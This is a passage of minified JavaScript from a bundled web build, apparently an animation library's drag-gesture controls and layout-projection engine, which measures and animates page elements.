tx(t,e,i,n=.5){t.origin=n,t.originPoint=(0,tv.t)(e.min,e.max,t.origin),t.scale=tg(i)/tg(e),(ty(t.scale,1,1e-4)||isNaN(t.scale))&&(t.scale=1),t.translate=(0,tv.t)(i.min,i.max,t.origin)-t.originPoint,(ty(t.translate)||isNaN(t.translate))&&(t.translate=0)}function tP(t,e,i,n){tx(t.x,e.x,i.x,n?n.originX:void 0),tx(t.y,e.y,i.y,n?n.originY:void 0)}function tw(t,e,i){t.min=i.min+e.min,t.max=t.min+tg(e)}function tT(t,e,i){t.min=e.min-i.min,t.max=t.min+tg(e)}function tb(t,e,i){tT(t.x,e.x,i.x),tT(t.y,e.y,i.y)}var tS=i(49300);function tA(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function tV(t,e){let i=e.min-t.min,n=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,n]=[n,i]),{min:i,max:n}}function tC(t,e,i){return{min:tE(t,e),max:tE(t,i)}}function tE(t,e){return"number"==typeof t?t:t[e]||0}var tD=i(60438);function tM(t){return[t("x"),t("y")]}var tR=i(89708),tk=i(68902),tL=i(80424),tj=i(41386),tF=i(38506);let tB=({current:t})=>t?t.ownerDocument.defaultView:null;var tO=i(33284);let tW=new WeakMap;class t${constructor(t){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=(0,tD.dO)(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:i}=this.visualElement;if(i&&!1===i.isPresent)return;let{dragSnapToOrigin:n}=this.getProps();this.panSession=new tu(t,{onSessionStart:t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor((0,tn.Q)(t,"page").point)},onStart:(t,e)=>{var i;let{drag:n,dragPropagation:r,onDragStart:s}=this.getProps();if(n&&!r&&(this.openGlobalLock&&this.openGlobalLock(),this.openGlobalLock=(0,tf.fJ)(n),!this.openGlobalLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),tM(t=>{let e=this.getAxisMotionValue(t).get()||0;if(tj.aQ.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let n=i.layout.layoutBox[t];if(n){let t=tg(n);e=parseFloat(e)/100*t}}}this.originPoint[t]=e}),s&&Z.Wi.postRender(()=>s(t,e)),null===(i=this.removeWillChange)||void 0===i||i.call(this),this.removeWillChange=(0,tO.K)(this.visualElement,"transform");let{animationState:o}=this.visualElement;o&&o.setActive("whileDrag",!0)},onMove:(t,e)=>{let{dragPropagation:i,dragDirectionLock:n,onDirectionLock:r,onDrag:s}=this.getProps();if(!i&&!this.openGlobalLock)return;let{offset:o}=e;if(n&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&r&&r(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),s&&s(t,e)},onSessionEnd:(t,e)=>this.stop(t,e),resumeAnimation:()=>tM(t=>{var e;return"paused"===this.getAnimationState(t)&&(null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.play())})},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:n,contextWindow:tB(this.visualElement)})}stop(t,e){var i;null===(i=this.removeWillChange)||void 0===i||i.call(this);let n=this.isDragging;if(this.cancel(),!n)return;let{velocity:r}=e;this.startAnimation(r);let{onDragEnd:s}=this.getProps();s&&Z.Wi.postRender(()=>s(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:n}=this.getProps();if(!i||!tU(t,n,this.currentDirection))return;let r=this.getAxisMotionValue(t),s=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(s=function(t,{min:e,max:i},n){return void 0!==e&&t<e?t=n?(0,tv.t)(e,t,n.min):Math.max(t,e):void 0!==i&&t>i&&(t=n?(0,tv.t)(i,t,n.max):Math.min(t,i)),t}(s,this.constraints[t],this.elastic[t])),r.set(s)}resolveConstraints(){var t;let{dragConstraints:e,dragElastic:i}=this.getProps(),n=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(t=this.visualElement.projection)||void 0===t?void 0:t.layout,r=this.constraints;e&&f(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):e&&n?this.constraints=function(t,{top:e,left:i,bottom:n,right:r}){return{x:tA(t.x,i,r),y:tA(t.y,e,n)}}(n.layoutBox,e):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:tC(t,"left","right"),y:tC(t,"top","bottom")}}(i),r!==this.constraints&&n&&this.constraints&&!this.hasMutatedConstraints&&tM(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(n.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!f(e))return!1;let n=e.current;(0,ti.k)(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:r}=this.visualElement;if(!r||!r.layout)return!1;let s=(0,tR.z)(n,r.root,this.visualElement.getTransformPagePoint()),o={x:tV((t=r.layout.layoutBox).x,s.x),y:tV(t.y,s.y)};if(i){let t=i((0,tk.z2)(o));this.hasMutatedConstraints=!!t,t&&(o=(0,tk.i8)(t))}return o}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:n,dragTransition:r,dragSnapToOrigin:s,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(tM(o=>{if(!tU(o,e,this.currentDirection))return;let l=a&&a[o]||{};s&&(l={min:0,max:0});let u={type:"inertia",velocity:i?t[o]:0,bounceStiffness:n?200:1e6,bounceDamping:n?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...r,...l};return this.startAxisValueAnimation(o,u)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return i.start((0,tF.v)(t,i,0,e,this.visualElement,!1,(0,tO.K)(this.visualElement,t)))}stopAnimation(){tM(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){tM(t=>{var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.pause()})}getAnimationState(t){var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 0)||0)}snapToCursor(t){tM(e=>{let{drag:i}=this.getProps();if(!tU(e,i,this.currentDirection))return;let{projection:n}=this.visualElement,r=this.getAxisMotionValue(e);if(n&&n.layout){let{min:i,max:s}=n.layout.layoutBox[e];r.set(t[e]-(0,tv.t)(i,s,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!f(e)||!i||!this.constraints)return;this.stopAnimation();let n={x:0,y:0};tM(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();n[t]=function(t,e){let i=.5,n=tg(t),r=tg(e);return r>n?i=(0,tm.Y)(e.min,e.max-n,t.min):n>r&&(i=(0,tm.Y)(t.min,t.max-r,e.min)),(0,tS.u)(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:r}=this.visualElement.getProps();this.visualElement.current.style.transform=r?r({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),tM(e=>{if(!tU(e,t,null))return;let i=this.getAxisMotionValue(e),{min:r,max:s}=this.constraints[e];i.set((0,tv.t)(r,s,n[e]))})}addListeners(){if(!this.visualElement.current)return;tW.set(this.visualElement,this);let t=this.visualElement.current,e=(0,ts.a)(t,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),i=()=>{let{dragConstraints:t}=this.getProps();f(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:n}=this.visualElement,r=n.addEventListener("measure",i);n&&!n.layout&&(n.root&&n.root.updateScroll(),n.updateLayout()),Z.Wi.read(i);let s=(0,tL.E)(window,"resize",()=>this.scalePositionWithinConstraints()),o=n.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(tM(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{s(),e(),r(),o&&o()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:n=!1,dragConstraints:r=!1,dragElastic:s=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:n,dragConstraints:r,dragElastic:s,dragMomentum:o}}}function tU(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class tI extends tt.L{constructor(t){super(t),this.removeGroupControls=te.Z,this.removeListeners=te.Z,this.controls=new t$(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||te.Z}unmount(){this.removeGroupControls(),this.removeListeners()}}let tN=t=>(e,i)=>{t&&Z.Wi.postRender(()=>t(e,i))};class tX extends tt.L{constructor(){super(...arguments),this.removePointerDownListener=te.Z}onPointerDown(t){this.session=new tu(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:tB(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:n}=this.node.getProps();return{onSessionStart:tN(t),onStart:tN(e),onMove:i,onEnd:(t,e)=>{delete this.session,n&&Z.Wi.postRender(()=>n(t,e))}}}mount(){this.removePointerDownListener=(0,ts.a)(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}let tz={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function tK(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let tH={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t){if(!tj.px.test(t))return t;t=parseFloat(t)}let i=tK(t,e.target.x),n=tK(t,e.target.y);return`${i}% ${n}%`}};var tY=i(28610),tG=i(71137);class tZ extends s.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:n}=this.props,{projection:r}=t;(0,tG.B)(t_),r&&(e.group&&e.group.add(r),i&&i.register&&n&&i.register(r),r.root.didUpdate(),r.addEventListener("animationComplete",()=>{this.safeToRemove()}),r.setOptions({...r.options,onExitComplete:()=>this.safeToRemove()})),tz.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:n,isPresent:r}=this.props,s=i.projection;return s&&(s.isPresent=r,n||t.layoutDependency!==e||void 0===e?s.willUpdate():this.safeToRemove(),t.isPresent===r||(r?s.promote():s.relegate()||Z.Wi.postRender(()=>{let t=s.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),d.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:n}=t;n&&(n.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(n),i&&i.deregister&&i.deregister(n))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function tq(t){let[e,i]=function(){let t=(0,s.useContext)(l.O);if(null===t)return[!0,null];let{isPresent:e,onExitComplete:i,register:n}=t,r=(0,s.useId)();return(0,s.useEffect)(()=>n(r),[]),!e&&i?[!1,()=>i&&i(r)]:[!0]}(),n=(0,s.useContext)(b.p);return(0,r.jsx)(tZ,{...t,layoutGroup:n,switchLayoutGroup:(0,s.useContext)(m),isPresent:e,safeToRemove:i})}let t_={borderRadius:{...tH,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:tH,borderTopRightRadius:tH,borderBottomLeftRadius:tH,borderBottomRightRadius:tH,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let n=tY.P.parse(t);if(n.length>5)return t;let r=tY.P.createTransformer(t),s="number"!=typeof n[0]?1:0,o=i.x.scale*e.x,a=i.y.scale*e.y;n[0+s]/=o,n[1+s]/=a;let l=(0,tv.t)(o,a,.5);return"number"==typeof n[2+s]&&(n[2+s]/=l),"number"==typeof n[3+s]&&(n[3+s]/=l),r(n)}}};var tJ=i(54688),tQ=i(92141);let t0=["TopLeft","TopRight","BottomLeft","BottomRight"],t1=t0.length,t2=t=>"string"==typeof t?parseFloat(t):t,t5=t=>"number"==typeof t||tj.px.test(t);function t4(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let t8=t6(0,.5,tQ.Bn),t3=t6(.5,.95,te.Z);function t6(t,e,i){return n=>n<t?0:n>e?1:i((0,tm.Y)(t,e,n))}function t9(t,e){t.min=e.min,t.max=e.max}function t7(t,e){t9(t.x,e.x),t9(t.y,e.y)}var et=i(54162);function ee(t,e,i,n,r){return t-=e,t=(0,et.q2)(t,1/i,n),void 0!==r&&(t=(0,et.q2)(t,1/r,n)),t}function ei(t,e,[i,n,r],s,o){!function(t,e=0,i=1,n=.5,r,s=t,o=t){if(tj.aQ.test(e)&&(e=parseFloat(e),e=(0,tv.t)(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=(0,tv.t)(s.min,s.max,n);t===s&&(a-=e),t.min=ee(t.min,e,i,a,r),t.max=ee(t.max,e,i,a,r)}(t,e[i],e[n],e[r],e.scale,s,o)}let en=["x","scaleX","originX"],er=["y","scaleY","originY"];function es(t,e,i,n){ei(t.x,e,en,i?i.x:void 0,n?n.x:void 0),ei(t.y,e,er,i?i.y:void 0,n?n.y:void 0)}var eo=i(72612);function ea(t){return 0===t.translate&&1===t.scale}function el(t){return ea(t.x)&&ea(t.y)}function eu(t,e){return Math.round(t.x.min)===Math.round(e.x.min)&&Math.round(t.x.max)===Math.round(e.x.max)&&Math.round(t.y.min)===Math.round(e.y.min)&&Math.round(t.y.max)===Math.round(e.y.max)}function eh(t){return tg(t.x)/tg(t.y)}class ec{constructor(){this.members=[]}add(t){(0,H.y4)(this.members,t),t.scheduleRender()}remove(t){if((0,H.cl)(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e;let i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:n}=t.options;!1===n&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}function ed(t,e,i){let n="",r=t.x.translate/e.x,s=t.y.translate/e.y,o=(null==i?void 0:i.z)||0;if((r||s||o)&&(n=`translate3d(${r}px, ${s}px, ${o}px) `),(1!==e.x||1!==e.y)&&(n+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:r,rotateY:s,skewX:o,skewY:a}=i;t&&(n=`perspective(${t}px) ${n}`),e&&(n+=`rotate(${e}deg) `),r&&(n+=`rotateX(${r}deg) `),s&&(n+=`rotateY(${s}deg) `),o&&(n+=`skewX(${o}deg) `),a&&(n+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(n+=`scale(${a}, ${l})`),n||"none"}var ep=i(78403);let ef=(t,e)=>t.depth-e.depth;class em{constructor(){this.children=[],this.isDirty=!1}add(t){(0,H.y4)(this.children,t),this.isDirty=!0}remove(t){(0,H.cl)(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(ef),this.isDirty=!1,this.children.forEach(t)}}var ev=i(90259),eg=i(83401),ey=i(47197);let ex=["","X","Y","Z"],eP={visibility:"hidden"},ew=0,eT={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0};function eb(t,e,i,n){let{latestValues:r}=e;r[t]&&(i[t]=r[t],e.setStaticValue(t,0),n&&(n[t]=0))}function eS({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:n,resetTransform:r}){return class{constructor(t={},i=null==e?void 0:e()){this.id=ew++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,eT.totalNodes=eT.resolvedTargetDeltas=eT.recalculatedProjection=0,this.nodes.forEach(eC),this.nodes.forEach(ej),this.nodes.forEach(eF),this.nodes.forEach(eE),window.MotionDebug&&window.MotionDebug.record(eT)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new em)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new tJ.L),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e,i=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;let{layoutId:n,layout:r,visualElement:s}=this.options;if(s&&!s.current&&s.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),i&&(r||n)&&(this.isLayoutDirty=!0),t){let i;let n=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=ev.X.now(),n=({timestamp:e})=>{let r=e-i;r>=250&&((0,Z.Pn)(n),t(r-250))};return Z.Wi.read(n,!0),()=>(0,Z.Pn)(n)}(n,0),tz.hasAnimatedSinceResize&&(tz.hasAnimatedSinceResize=!1,this.nodes.forEach(eL))})}n&&this.root.registerSharedNode(n,this),!1!==this.options.animate&&s&&(n||r)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeTargetChanged:i,layout:n})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let r=this.options.transition||s.getDefaultTransition()||eI,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=s.getProps(),l=!this.targetLayout||!eu(this.targetLayout,n)||i,u=!e&&i;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||u||e&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,u);let e={...(0,eo.e)(r,"layout"),onPlay:o,onComplete:a};(s.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||eL(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=n})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,(0,Z.Pn)(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(eB),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.HandoffCancelAllAnimations&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return!1;let{visualElement:i}=e.options;return!!i&&(!!(0,ey.s)(i)||!!e.parent&&!e.parent.hasCheckedOptimisedAppear&&t(e.parent))}(this)&&window.HandoffCancelAllAnimations(),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let n=this.getTransformTemplate();this.prevTransformTemplateValue=n?n(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(eM);return}this.isUpdating||this.nodes.forEach(eR),this.isUpdating=!1,this.nodes.forEach(ek),this.nodes.forEach(eA),this.nodes.forEach(eV),this.clearAllSnapshots();let t=ev.X.now();Z.frameData.delta=(0,tS.u)(0,1e3/60,t-Z.frameData.timestamp),Z.frameData.timestamp=t,Z.frameData.isProcessing=!0,Z.S6.update.process(Z.frameData),Z.S6.preRender.process(Z.frameData),Z.S6.render.process(Z.frameData),Z.frameData.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,d.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(eD),this.sharedNodes.forEach(eO)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,Z.Wi.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){Z.Wi.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure())}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=(0,tD.dO)(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e&&(this.scroll={animationId:this.root.animationId,phase:t,isRoot:n(this.instance),offset:i(this.instance)})}resetTransform(){if(!r)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!el(this.projectionDelta),i=this.getTransformTemplate(),n=i?i(this.latestValues,""):void 0,s=n!==this.prevTransformTemplateValue;t&&(e||(0,ep.ud)(this.latestValues)||s)&&(r(this.instance,n),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),n=this.removeElementScroll(i);return t&&(n=this.removeTransform(n)),ez((e=n).x),ez(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:n,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:t}=this.options;if(!t)return(0,tD.dO)();let e=t.measureViewportBox(),{scroll:i}=this.root;return i&&((0,et.am)(e.x,i.offset.x),(0,et.am)(e.y,i.offset.y)),e}removeElementScroll(t){let e=(0,tD.dO)();t7(e,t);for(let i=0;i<this.path.length;i++){let n=this.path[i],{scroll:r,options:s}=n;if(n!==this.root&&r&&s.layoutScroll){if(r.isRoot){t7(e,t);let{scroll:i}=this.root;i&&((0,et.am)(e.x,-i.offset.x),(0,et.am)(e.y,-i.offset.y))}(0,et.am)(e.x,r.offset.x),(0,et.am)(e.y,r.offset.y)}}return e}applyTransform(t,e=!1){let i=(0,tD.dO)();t7(i,t);for(let t=0;t<this.path.length;t++){let n=this.path[t];!e&&n.options.layoutScroll&&n.scroll&&n!==n.root&&(0,et.D2)(i,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),(0,ep.ud)(n.latestValues)&&(0,et.D2)(i,n.latestValues)}return(0,ep.ud)(this.latestValues)&&(0,et.D2)(i,this.latestValues),i}removeTransform(t){let e=(0,tD.dO)();t7(e,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!(0,ep.ud)(i.latestValues))continue;(0,ep.Lj)(i.latestValues)&&i.updateSnapshot();let n=(0,tD.dO)();t7(n,i.measurePageBox()),es(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,n)}return(0,ep.ud)(this.latestValues)&&es(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==Z.frameData.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){var e,i,n,r;let s=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=s.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=s.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=s.isSharedProjectionDirty);let o=!!this.resumingFrom||this!==s;if(!(t||o&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty)||this.attemptToResolveRelativeTarget))return;let{layout:a,layoutId:l}=this.options;if(this.layout&&(a||l)){if(this.resolvedRelativeTargetAt=Z.frameData.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=(0,tD.dO)(),this.relativeTargetOrigin=(0,tD.dO)(),tb(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),t7(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if((this.target||(this.target=(0,tD.dO)(),this.targetWithTransforms=(0,tD.dO)()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target)?(this.forceRelativeParentToResolveTarget(),i=this.target,n=this.relativeTarget,r=this.relativeParent.target,tw(i.x,n.x,r.x),tw(i.y,n.y,r.y)):this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):t7(this.target,this.layout.layoutBox),(0,et.o2)(this.target,this.targetDelta)):t7(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=(0,tD.dO)(),this.relativeTargetOrigin=(0,tD.dO)(),tb(this.relativeTargetOrigin,this.target,t.target),t7(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}eT.resolvedTargetDeltas++}}}getClosestProjectingParent(){return!this.parent||(0,ep.Lj)(this.parent.latestValues)||(0,ep.D_)(this.parent.latestValues)?void 0:this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var t;let e=this.getLead(),i=!!this.resumingFrom||this!==e,n=!0;if((this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 